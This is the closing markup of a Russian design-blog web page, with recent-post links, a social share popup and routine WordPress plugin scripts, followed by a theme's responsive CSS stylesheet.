</div></section><section id="uw_recent_posts_thumb-2" class="style1 widget uw_widget_wrap uw_thumb_widget">				<h3 class="uw-title">
					<span>Самые свежие статьи</span>
				</h3>
						<ul class="uw-ul uw-widget-recent-posts clr style-default">
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/david-chipperfield-architects-obnovili-proekt-nobelevskogo-tsentra-v-stokgolme.html" title="David Chipperfield Architects обновили проект Нобелевского центра в Стокгольме" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/David-Chipperfield-Architects-obnovili-proekt-Nobelevskogo-tsentra-v-Stokgolme-65x65.jpg" alt="David Chipperfield Architects обновили проект Нобелевского центра в Стокгольме" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/david-chipperfield-architects-obnovili-proekt-nobelevskogo-tsentra-v-stokgolme.html" title="David Chipperfield Architects обновили проект Нобелевского центра в Стокгольме" class="uw-widget-recent-posts-title">David Chipperfield Architects обновили проект Нобелевского центра в Стокгольме</a>
																					</li>
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/kak-raspoznat-problemu-i-snizit-riski-zhizn-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" title="как распознать проблему и снизить риски / Жизнь / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/kak-raspoznat-problemu-i-snizit-riski-ZHizn-Sajty-65x65.png" alt="как распознать проблему и снизить риски / Жизнь / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/kak-raspoznat-problemu-i-snizit-riski-zhizn-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" title="как распознать проблему и снизить риски / Жизнь / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" class="uw-widget-recent-posts-title">как распознать проблему и снизить риски / Жизнь / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY</a>
																					</li>
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/transformativnyj-dizajn-garri-nurieva-chitat-design-mate.html" title="Трансформативный дизайн Гарри Нуриева | Читать design mate" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/1768545338_Transformativnyj-dizajn-Garri-Nurieva-CHitat-design-mate-65x65.jpg" alt="Трансформативный дизайн Гарри Нуриева | Читать design mate" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/transformativnyj-dizajn-garri-nurieva-chitat-design-mate.html" title="Трансформативный дизайн Гарри Нуриева | Читать design mate" class="uw-widget-recent-posts-title">Трансформативный дизайн Гарри Нуриева | Читать design mate</a>
																					</li>
							</ul>
		</section>					</div>
				</aside><!-- #sidebar -->

		

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768727291 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	             <style type="text/css">.content-696ca2fb19524 .cp-modal-body { 		min-height:160px;}</style><link rel='stylesheet' type='text/css' id='cp-google-fonts' href='https://fonts.googleapis.com/css?family=Bitter|Lato|Libre+Baskerville|Montserrat|Neuton|Open+Sans|Pacifico|Raleway|Roboto|Sacramento|Varela+Round|Lato|Open Sans|Libre Baskerville|Montserrat|Neuton|Raleway|Roboto|Sacramento|Varela Round|Pacifico|Bitter'>	<div data-class-id="content-696ca2fb19524" data-referrer-domain="" data-referrer-check="hide" data-after-content-value="50" class="cp-onload overlay-show cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-overlay-class="overlay-zoomin" data-onload-delay="" data-onscroll-value="" data-exit-intent="disabled"  data-closed-cookie-time="5" data-conversion-cookie-time="10"  data-modal-id="cp_id_a5ef1"  data-modal-style="cp_id_a5ef1"  data-option="smile_modal_styles"  data-custom-class="cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-load-on-refresh="enabled" data-dev-mode="disabled"    ></div>
	<div data-form-layout="" class="cp-module cp-modal-popup-container cp_id_a5ef1 cp-social-article-container">
		<div class="cp-overlay  close_btn_nd_overlay smile-3DRotateBottom content-696ca2fb19524 global_modal_container  " data-placeholder-font="" data-class="content-696ca2fb19524" style=" background:rgba(0, 0, 0, 0.71)"  data-closed-cookie-time="5" data-conversion-cookie-time="10"  data-modal-id="cp_id_a5ef1"  data-modal-style="cp_id_a5ef1"  data-option="smile_modal_styles"  data-custom-class="cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-load-on-refresh="enabled"  data-scheduled="false"  data-timezone="3" data-timezonename="" data-placeholder-color="" data-image-position=""  data-affiliate_setting ="0"  data-overlay-animation = "smile-3DRotateBottom"   data-tz-offset="3"     >
	    	<div class="cp-modal cp-modal-custom-size" style="width:100%;height:160;max-width:550px;">
	      		<div class="cp-animate-container"  data-overlay-animation = "smile-3DRotateBottom"  data-exit-animation="smile-bounceOutDown">
	      			<div class="cp-modal-content " style="box-shadow:4px 4px 4px 0px #cbcbcb;-webkit-box-shadow:4px 4px 4px 0px #cbcbcb;-moz-box-shadow:4px 4px 4px 0px #cbcbcb;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-style: none;border-color: rgb(0,0,0);border-width:  px;border-width:5px;;">
					
	        		<div class="cp-modal-body cp-social-article  cp-no-padding " style="">
	          		 	      					<div class="cp-modal-body-overlay cp_cs_overlay" style="background-color: #edf7f7;;"></div>
	      						<!-- BEFORE CONTENTS -->
		<div class="cp-row cp-row-center">		
			<div class="cp-text-container cp-row-equalized-center " >
	        	<div class="cp-title-container ">
	            	<h2 class="cp-title cp_responsive" style="color: #37474F;"><span class="cp_responsive cp_font" data-font-size="25px" style="font-size:25px;"><span data-font-size="24px"><span style="font-weight:bold;"><span style="font-family:palatino linotype;"><span style="font-style:italic;">Поделитесь статьей!</span></span></span></span></span></h2>
	           	</div>	          
				<div class="cp_social_media_wrapper  cp-auto-column ">
						<style type="text/css" class="cp-social-css">.content-696ca2fb19524 .cp_social_networks i.cp_social_icon {     border-radius: 5px; }.content-696ca2fb19524 .cp_social_networks.cp_social_left li {     border-radius: 5px; }.content-696ca2fb19524 .cp_social_networks .cp_social_icons_container {     margin-bottom: -15px!important; }.content-696ca2fb19524 .cp_social_networks.cp_social_autowidth .cp_social_icons_container {     text-align:center; }</style><div class="cp_social_networks cp_social_autowidth cp_social_left cp_social_withcounts cp_social_withnetworknames cp-icon-style-left  cp_social_flip cp-border_radius cp_flat " data-column-no ="cp_social_autowidth"> <ul class="cp_social_icons_container"><li class="cp_social_facebook"><a href="http://www.facebook.com/sharer.php?u=https://artforlife.ru/stati-po-dizajnu/kak-ispolzovat-rasstoyaniya-mezhdu-poverhnostyami-v-interfejse.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_facebook"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Facebook</div></div></a> </li><li class="cp_social_google"><a href="https://plus.google.com/share?url=https://artforlife.ru/stati-po-dizajnu/kak-ispolzovat-rasstoyaniya-mezhdu-poverhnostyami-v-interfejse.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_google"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Google</div></div></a> </li><li class="cp_social_twitter"><a href="https://twitter.com/share?url=https://artforlife.ru/stati-po-dizajnu/kak-ispolzovat-rasstoyaniya-mezhdu-poverhnostyami-v-interfejse.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_twitter"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Twitter</div></div></a> </li></ul></div>				 </div>
	        </div><!-- .col-lg-7 col-md-7 col-sm-7 col-xs-12 cp-text-container -->	 
		</div>
		<!-- AFTER CONTENTS -->
			
				<input type="hidden" class="cp-impress-nonce" name="cp-impress-nonce" value="3e4030ddcb">

		</div><!-- .cp-modal-body -->

		
			</div><!-- .cp-modal-content -->
			
            			<div class="cp-form-processing-wrap" style="border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-style: none;border-color: rgb(0,0,0);border-width:  px;border-width:5px;;border-width: 0px;box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.71) inset;;">
				<div class="cp-form-after-submit">
            		<div class ="cp-form-processing" style="">
            			<div class="smile-absolute-loader" style="visibility: visible;">
					        <div class="smile-loader">
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					        </div>
					    </div>
            		</div>
            		<div class ="cp-msg-on-submit"></div>
            	</div>
            </div>
            
    		
	      				      	<div class="cp-overlay-close cp-image-close cp-adjacent-close cp-adjacent-right" style="width: 60px">
										<img class="" src="https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/functions/../../assets/images/default.png" alt="close-link" />							      	</div>

		    		</div><!-- .cp-animate-container -->

		
    </div><!-- .cp-modal -->
		<!-- .affiliate link for fullscreen -->

			</div><!-- .cp-overlay -->
</div><!-- .cp-modal-popup-container -->
	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768727291 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768727291 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <link rel='stylesheet' id='bsf-core-frosty-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/admin/bsf-core/assets/css/frosty.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='social_article-cp_id_a5ef1-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/functions/config/../../assets/demos/social_article/social_article.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/main.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/artforlife.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/artforlife.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/post-type.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/admin/bsf-core/assets/js/frosty.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/modules/assets/js/idle-timer.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var smile_ajax = {"url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/js/modal.min.js'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/js/scripts-min.js?ver=1.0.3'></script>



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>

            </div>
        </div>
    </div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1
body_size: 7237
content:
@charset "utf-8";
@media screen and (min-width: 1150px) {
  .dt-mobile-header,
  .dt-mobile-menu-icon,
  .mobile-header-space,
  .masthead .mobile-header-bar,
  .transparent .header-space {
    display: none;
  }
  .header-side-left.footer-overlap:not(.sticky-header) #footer {
    padding-left: 300px;
    margin-left: -300px;
  }
  .header-side-right.footer-overlap:not(.sticky-header) #footer {
    padding-right: 300px;
    margin-right: -300px;
  }
  .header-side-left.header-side-line.footer-overlap #footer,
  .overlay-navigation.header-side-line.footer-overlap #footer {
    padding-left: 60px;
    margin-left: -60px;
  }
  .header-side-left.header-side-line.footer-overlap .boxed #footer,
  .overlay-navigation.header-side-line.footer-overlap .boxed #footer {
    padding-left: 0;
    margin-left: 0;
  }
  .header-side-right.header-side-line.footer-overlap #footer {
    padding-right: 60px;
    margin-right: -60px;
  }
  .overlay-navigation .sticky-header-overlay {
    display: none;
  }
  .phantom-sticky.fixed-masthead .masthead:not(.side-header):not(.mixed-header),
  .phantom-sticky.fixed-masthead .masthead.side-header-h-stroke,
  .transparent.phantom-sticky .masthead.side-header-h-stroke {
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 500;
  }
  .floating-navigation-below-slider.phantom-sticky:not(.transparent) .masthead:not(.side-header):not(.mixed-header),
  .floating-navigation-below-slider.phantom-sticky:not(.transparent) .masthead.side-header-h-stroke,
  .floating-navigation-below-slider.transparent.phantom-sticky:not(.transparent) .masthead.side-header-h-stroke {
    position: relative;
    top: 0 !important;
  }
  .floating-navigation-below-slider.phantom-sticky.transparent .masthead:not(.side-header):not(.mixed-header),
  .floating-navigation-below-slider.phantom-sticky.transparent .masthead.side-header-h-stroke,
  .floating-navigation-below-slider.transparent.phantom-sticky.transparent .masthead.side-header-h-stroke {
    position: absolute;
  }
  .sticky-on.floating-navigation-below-slider.phantom-sticky .masthead:not(.side-header):not(.mixed-header),
  .sticky-on.floating-navigation-below-slider.phantom-sticky .masthead.side-header-h-stroke,
  .sticky-on.floating-navigation-below-slider.transparent.phantom-sticky .masthead.side-header-h-stroke {
    position: fixed;
  }
  .floating-navigation-below-slider.phantom-sticky .header-space {
    display: none;
  }
  .phantom-sticky.sticky-on .masthead:not(.mixed-header):not(.side-header):not(.masthead-mobile),
  .phantom-sticky.sticky-on .mixed-header.side-header-h-stroke {
    background: #20262a !important;
  }
  .phantom-line-decoration.phantom-sticky.sticky-on .masthead:not(.side-header):not(.mixed-header),
  .phantom-line-decoration.phantom-sticky.sticky-on .mixed-header.side-header-h-stroke {
    border-bottom: 1px solid rgba(255,255,255,0.1);
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
  }
  .phantom-shadow-decoration.phantom-sticky.sticky-on .masthead:not(.side-header):not(.mixed-header),
  .phantom-shadow-decoration.phantom-sticky.sticky-on .mixed-header.side-header-h-stroke {
    -webkit-box-shadow: 0 0 15px 1px rgba(0,0,0,0.07);
    box-shadow: 0 0 15px 1px rgba(0,0,0,0.07);
    border-bottom: none;
  }
  .phantom-disable-decoration.phantom-sticky.sticky-on .masthead:not(.side-header):not(.mixed-header),
  .phantom-disable-decoration.phantom-sticky.sticky-on .mixed-header.side-header-h-stroke {
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    border-bottom: none;
  }
  .phantom-sticky.sticky-on:not(.phantom-shadow-decoration) .masthead.shadow-decoration:not(.side-header-menu-icon) {
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  .phantom-sticky:not(.overlap):not(.transparent) .masthead:not(.side-header) {
    -webkit-transition: background-color 330ms ease;
    transition: background-color 330ms ease;
  }
  .phantom-sticky .page-inner .masthead:not(.side-header) {
    -webkit-backface-visibility: hidden;
  }
  .phantom-sticky.sticky-off.phantom-custom-logo-on .branding .sticky-logo,
  .phantom-sticky.sticky-on.phantom-custom-logo-on .branding > a:not(.sticky-logo),
  .phantom-sticky.sticky-on.phantom-custom-logo-on .branding > img:not(.sticky-logo) {
    display: none;
    opacity: 0;
  }
  .phantom-sticky.sticky-off:not(.phantom-custom-logo-on) .branding .sticky-logo,
  .phantom-sticky.sticky-on:not(.phantom-custom-logo-on) .branding .sticky-logo,
  .phantom-main-logo-on.phantom-sticky.sticky-on .branding > a,
  .phantom-main-logo-on.phantom-sticky.sticky-on .branding > img,
  .phantom-logo-off.phantom-sticky.sticky-on .branding > a,
  .phantom-logo-off.phantom-sticky.sticky-on .branding > img {
    display: none;
    visibility: hidden;
  }
  .phantom-main-logo-on.phantom-sticky.sticky-on .branding .sticky-logo {
    display: block;
    visibility: visible;
  }
  .phantom-sticky.sticky-off.phantom-custom-logo-on .branding .sticky-logo,
  .phantom-sticky.sticky-on.phantom-custom-logo-on .branding > a:not(.sticky-logo),
  .phantom-sticky.sticky-on.phantom-custom-logo-on .branding > img:not(.sticky-logo) {
    visibility: hidden;
  }
  .phantom-sticky.sticky-on.phantom-custom-logo-on .branding .sticky-logo,
  .phantom-sticky.sticky-off.phantom-custom-logo-on .branding > a:not(.sticky-logo),
  .phantom-sticky.sticky-off.phantom-custom-logo-on .branding > img:not(.sticky-logo) {
    visibility: visible;
  }
  .phantom-main-logo-on.phantom-sticky .branding .sticky-logo {
    display: none;
  }
  .phantom-sticky #page .side-header .branding > a:not(.sticky-logo),
  .phantom-sticky #page .side-header .branding > img:not(.sticky-logo):not(.mobile-logo) {
    display: block;
    opacity: 1;
    -webkit-animation: none;
    animation: none;
    visibility: visible;
  }
  .masthead.widgets .hide-on-desktop,
  .masthead .hide-on-desktop {
    display: none;
  }
}
@media screen and (min-width: 700px) {
  .transparent:not(.photo-scroller-album):not(.phantom-sticky) .masthead:not(.side-header):not(.mixed-header),
  .transparent .mixed-header.side-header-h-stroke {
    position: absolute;
    width: 100%;
    z-index: 102;
  }
}
@media screen and (max-width: 1150px) {
  .overlay-navigation.header-side-line #page,
  .header-side-left.header-side-line #page {
    padding: 0 !important;
  }
  .header-side-left #page {
    padding-left: 0 !important;
  }
  .header-side-right #page {
    padding-right: 0 !important;
  }
  .masthead .main-nav,
  .masthead:not(.side-header) .main-nav,
  #phantom,
  .masthead:not(.side-header) .header-bar,
  .masthead.side-header .header-bar,
  .header-scrollbar-wrap,
  .masthead.mixed-header,
  .header-space,
  .hide-overlay {
    display: none;
  }
  .sticky-header .masthead.side-header,
  .overlay-navigation .masthead.side-header {
    display: none;
  }
  .sticky-header .masthead.mixed-header,
  .overlay-navigation .masthead.mixed-header,
  .dt-mobile-header {
    display: block;
  }
  .phantom-fade.hidden-header:not(.sticky-header):not(.overlay-navigation) .masthead,
  .phantom-slide.hidden-header:not(.sticky-header):not(.overlay-navigation) .masthead,
  .phantom-sticky.hidden-header:not(.sticky-header):not(.overlay-navigation) .masthead {
    display: block;
  }
  .show-floating-icon.masthead:not(.side-header),
  .fixed-mobile-header.masthead:not(.side-header) {
    -webkit-transform: none !important;
    transform: none !important;
  }
  .phantom-fade.hidden-header.sticky-header .mixed-header,
  .phantom-fade.hidden-header.overlay-navigation .mixed-header,
  .phantom-slide.hidden-header.sticky-header .mixed-header,
  .phantom-slide.hidden-header.overlay-navigation .mixed-header,
  .phantom-sticky.hidden-header.sticky-header .mixed-header,
  .phantom-sticky.hidden-header.overlay-navigation .mixed-header {
    display: block;
  }
  .sticky-mobile-header:not(.transparent) .mobile-header-space {
    display: block;
  }
  .masthead .mobile-header-bar {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: -ms-flex;
    display: flex;
  }
  .dt-mobile-menu-icon {
    display: -webkit-inline-flex;
    display: -moz-inline-flex;
    display: -ms-inline-flexbox;
    display: -ms-inline-flex;
    display: inline-flex;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .masthead .mobile-header-bar {
    min-height: 80px;
  }
  .masthead.full-width,
  .masthead.mixed-header {
    padding: 0 50px;
    box-sizing: border-box;
  }
  .top-bar {
    padding-left: 0;
    padding-right: 0;
  }
  .top-bar.top-bar-disabled {
    display: none;
  }
  .top-bar .soc-ico a {
    float: none;
    display: inline-block;
    vertical-align: middle;
  }
  #bottom-bar .mini-nav select,
  #bottom-bar .menu-select {
    display: inline-block;
  }
  .header-side-left:not(.header-top-line-active) .masthead,
  .header-side-right:not(.header-top-line-active) .masthead,
  .overlay-navigation:not(.header-top-line-active) .masthead {
    position: relative;
    top: 0 !important;
    left: 0 !important;
    width: 100% !important;
    margin-left: 0;
    margin-right: 0;
    -webkit-transform: none !important;
    transform: none !important;
    -webkit-transition: none !important;
    transition: none !important;
  }
  .header-side-left:not(.header-top-line-active) .masthead.line-decoration,
  .header-side-right:not(.header-top-line-active) .masthead.line-decoration {
    border: none;
    border-bottom: 1px solid rgba(0,0,0,0.08);
  }
  #page .mixed-header.side-header-menu-icon.line-decoration,
  #page .mixed-header.side-header-v-stroke.line-decoration {
    border-bottom: 1px solid rgba(0,0,0,0.1);
  }
  .masthead.shadow-decoration.side-header-menu-icon {
    -webkit-box-shadow: 0 0 15px 1px rgba(0,0,0,0.07);
    box-shadow: 0 0 15px 1px rgba(0,0,0,0.07);
  }
  .mixed-header.side-header-menu-icon {
    background-color: #000000;
  }
  .sticky-header.header-side-line .mixed-header.side-header-v-stroke {
    margin: 0;
  }
  .side-header-v-stroke .mini-login,
  .side-header-v-stroke .mini-search,
  .side-header-v-stroke .shopping-cart,
  .side-header-v-stroke .mini-contacts,
  .side-header-v-stroke .text-area,
  .side-header-v-stroke .mini-nav,
  .side-header-v-stroke .soc-ico,
  .side-header-v-stroke .mini-wpml {
    margin: 0 10px;
  }
  .transparent .masthead.side-header {
    position: absolute;
    height: auto;
  }
  .transparent .masthead.full-width-line:not(.side-header) {
    border-bottom: none;
  }
  .sticky-header.fade-header-animation .side-header,
  .overlay-navigation .masthead {
    opacity: 1 !important;
    visibility: visible !important;
    -webkit-animation: none !important;
    animation: none !important;
  }
  .sticky-header.header-side-left.slide-header-animation .side-header {
    -ms-transform: translate3d(0,0,0);
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
  }
  .floating-mobile-menu-icon.admin-bar .dt-mobile-menu-icon.floating-btn {
    top: 50px;
  }
  #page .project-navigation {
    top: 10px;
    right: 10px;
  }
  .mobile-branding img.mobile-logo,
  .show-device-logo .branding img,
  .show-device-logo .mobile-branding img {
    display: none;
  }
  .show-device-logo .branding img.mobile-logo,
  .show-device-logo .mobile-branding img.mobile-logo {
    display: block;
    max-width: 100%;
    height: auto;
  }
  .first-switch-logo-center.first-switch-menu-left .mobile-header-bar .mobile-mini-widgets {
    -webkit-order: 2;
    -moz-order: 2;
    -ms-flex-order: 2;
    order: 2;
  }
  .first-switch-logo-center.first-switch-menu-left .mobile-header-bar .mobile-branding {
    -webkit-order: 1;
    -moz-order: 1;
    -ms-flex-order: 1;
    order: 1;
  }
  .first-switch-logo-right.first-switch-menu-left .mobile-header-bar {
    -webkit-justify-content: flex-start;
    -moz-justify-content: flex-start;
    -ms-flex-pack: flex-start;
    -ms-justify-content: flex-start;
    justify-content: flex-start;
    -ms-flex-pack: start;
  }
  .first-switch-logo-right.first-switch-menu-left .mobile-header-bar .mobile-branding {
    -webkit-flex-grow: 1;
    -moz-flex-grow: 1;
    -ms-flex-positive: 1;
    -ms-flex-grow: 1;
    flex-grow: 1;
    -webkit-justify-content: flex-end;
    -moz-justify-content: flex-end;
    -ms-flex-pack: flex-end;
    -ms-justify-content: flex-end;
    justify-content: flex-end;
    -ms-flex-pack: end;
  }
  .first-switch-logo-left.first-switch-menu-right .mobile-header-bar {
    -webkit-justify-content: flex-start;
    -moz-justify-content: flex-start;
    -ms-flex-pack: flex-start;
    -ms-justify-content: flex-start;
    justify-content: flex-start;
    -ms-flex-pack: start;
  }
  .first-switch-logo-left.first-switch-menu-right .mobile-header-bar .mobile-branding {
    -webkit-flex-grow: 1;
    -moz-flex-grow: 1;
    -ms-flex-positive: 1;
    -ms-flex-grow: 1;
    flex-grow: 1;
    -webkit-justify-content: flex-start;
    -moz-justify-content: flex-start;
    -ms-flex-pack: flex-start;
    -ms-justify-content: flex-start;
    justify-content: flex-start;
    -ms-flex-pack: start;
    -webkit-order: 0;
    -moz-order: 0;
    -ms-flex-order: 0;
    order: 0;
  }
  .first-switch-logo-left.first-switch-menu-right .mobile-header-bar .mobile-mini-widgets {
    -webkit-order: 1;
    -moz-order: 1;
    -ms-flex-order: 1;
    order: 1;
  }
  .first-switch-logo-left.first-switch-menu-right .mobile-header-bar .mobile-navigation {
    -webkit-order: 2;
    -moz-order: 2;
    -ms-flex-order: 2;
    order: 2;
  }
